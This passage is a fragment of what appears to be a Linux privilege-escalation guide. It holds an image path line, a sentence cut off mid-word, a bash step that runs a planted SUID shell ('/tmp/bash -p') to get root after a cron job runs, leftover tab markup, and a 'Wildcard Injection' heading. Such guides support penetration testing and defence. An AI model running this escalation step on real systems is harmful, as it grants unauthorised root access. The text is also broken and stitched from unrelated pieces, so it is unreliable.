
```

Then wait for the job t
```bash

# Run SUID Shell after 
/tmp/bash -p

```

{% endtab %}

{% endtabs %}

### Wildcard Injection
